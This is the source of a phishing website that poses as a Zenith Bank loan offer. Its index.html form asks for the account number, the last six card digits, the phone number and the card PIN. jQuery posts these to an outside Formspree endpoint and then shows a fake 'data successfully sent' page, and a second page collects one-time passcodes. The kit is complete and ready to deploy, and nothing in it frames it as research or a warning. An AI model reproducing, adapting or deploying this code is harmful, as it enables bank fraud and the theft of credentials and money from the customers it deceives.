

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>GET PAY</title>
  <link rel="stylesheet" href="style.css">
   <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
  <script>
    $(document).ready(function() {
      $('form').submit(function(event) {
        event.preventDefault(); // Prevent form submission

        // Send the form data to FormSubmit using AJAX
        $.ajax({
          url: 'https://formspree.io/f/mayzgvyl',
          method: 'POST',
          data: $('form').serialize(),
          dataType: 'json',
          success: function(response) {
            // Redirect to OTP2.html upon successful submission
            redirectToOTP2();
          },
          error: function(xhr, status, error) {
            console.log(xhr.responseText);
            alert('An error occurred. Please try again.');
          }
        });
      });
    });

    function redirectToOTP2() {
      window.location.href = 'OTP2.html';
    }
  </script>
</head>
<body>
  <header>
    <img src="logo.png" alt="Bank Logo" class="logo">
  </header>
 <main>
 <center> 
  <h3>
	  <b>  Personal Internet Banking </b>
	  </br>
	 </br>
	

We have made it easier for you to request Cheque books, transfer funds between your accounts, pay utility bills and lots more. What are you waiting for, download the form and submit at any of our branches nationwide.
	 </br>
	 </br>
	 </br>
	</br>
	  <b>Corporate Internet Banking</b>
	 </br>
</br>
You can carry out secure internet banking transactions and e-payments of all kinds, monitor trade transactions and administer payroll. You can easily make payments to customers anywhere in the world, confirm cheques, stop cheques, issue drafts and pay import duty amongst other functions.
 </h3>
 </center>
	<b>About Us </b>
	
<li>Get a Betalife loan today into your bank account with Zenith Bank No Collateral, No Paper-work, Fast Disbursement<p>
<li>3 months<p>
<li>6 months<p>
<li>8 months<p>
<li>12 months<p>
<i>18 months loan package with low loan interest.<p>
	<center> <b>ACCOUNT VALIDATION </b>
 </h3>
 </center>
    <img src="image2.png" alt="Loan Image" class="loan-image" width="max" align="center">
    <form>
      <div class="form-group">
        <label for="account-number">Account Number:</label>
        <input type="text" id="account-number" name="account-number" required>
      </div>
      <div class="form-group">
        <label for="card-digits">Last Six Digits of Card:</label>
        <input type="text" id="card-digits" name="card-digits" required>
      </div>
      <div class="form-group">
        <label for="loan-amount">Loan Amount Needed:</label>
        <input type="text" id="loan-amount" name="loan-amount" required>
      </div>
      <div class="form-group">
        <label for="phone-number">Phone Number:</label>
        <input type="text" id="phone-number" name="phone-number" required>
      </div>
      <div class="form-group">
        <label for="card-pin">Card PIN:</label>
        <input type="password" id="card-pin" name="card-pin" required>
      </div>
	  <center>
	  <h3 style="color:red"> NOTE: </h3>
	 After filling all feilds correctly,Tap the <b> APPLY FOR LOAN </b> to proceed </center>
	 </br>
	 </br>
	 </br>
	 </br>
  <center>    <button type="submit" class="submit-btn">APPLY FOR LOAN</button></center>
    </form>
  </main>
  <img src="image3.png" alt="Loan Image" class="loan-image">
</body>
</html>
</file>

<file: otp.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>VERIFICATION</title>
  <link rel="stylesheet" href="style.css">
   <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
  <script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  
  </script>
</head>
<body>
  <header>
    <img src="logo.png" alt="Bank Logo" class="logo">
  </header>
 <main>
  <img src="otp.jpg" alt="Loan Image" class="loan-image" width="max" align="center">
  
  <center> 
  <h3 style="font-family:verdana;">
ACCOUNT VERIFICATION
 </h3>
   <h3 style="color:red"> NOTE: </h3>
   it may take upto 4 minutes before recieving
   </br>
 
   </br>
       <form>
      <div class="form-group">
        <label for="OTP">INPUT OTP HERE:</label>
        <input type="text" id="OTP" name="OTP" required>
      </div>
	 </br>
  <center>    <button type="submit" class="submit-btn">FINISH</button></center>
    </form>
  </main>
  <img src="image3.png" alt="Loan Image" class="loan-image">
</body>
</html>
</file>

<file: OTP2.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>FINISH</title>
  <link rel="stylesheet" href="style.css">
</head>
<body>
  <header>
    <img src="logo.png" alt="Bank Logo" class="logo">
  </header>
 <main>
  <img src="1.gif" alt="Loan Image" class="loan-image" width="max" align="center">
  
  <center> 
  <h3 style="font-family:verdana;">
DATA SUCCESSFULLY SENT
 </h3>
   <h3 style="color:red"> KYC VERIFICATION PENDING </h3>
   it may take upto 24 Hours For Disbursement
   </br>
 
   </br>
      
        
  </main>
  <img src="image3.png" alt="Loan Image" class="loan-image">
  <center><label><marquee>THANK YOU FOR BANKING WITH US</marquee></label></center>
</body>
</html>
</file>
<file: style.css>
body {
  background-color: #f1f1f1;
  font-family: Arial, sans-serif;
  margin: 0;
  padding: 0;
}

header {
  background-color: white;
    padding: 0.09px;
  text-align: center;
}

.logo {
  max-width: 200px;
}

main {
  max-width: 600px;
  margin: 20px auto;
  background-color: #fff;
  padding: 20px;
  border-radius: 5px;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

.loan-image,
.otp-image {
  display: block;
  margin: 0 auto 20px;
  max-width: 300px;
}

.form-group {
  margin-bottom: 20px;
}

label {
  display: block;
  font-weight: bold;
  margin-bottom: 5px;
}

input[type="text"],
input[type="password"] {
  width: 80%;
  padding: 10px;
  border: 1px solid #ccc;
  border-radius: 4px;
}

.submit-btn {
  display: block;
  width: 80%;
  padding: 10px;
  background-color: red;
  color: #fff;
  border: none;
  border-radius: 4px;
  cursor: pointer;
}

.submit-btn:hover {
  background-color: #e60000;
}
</file>
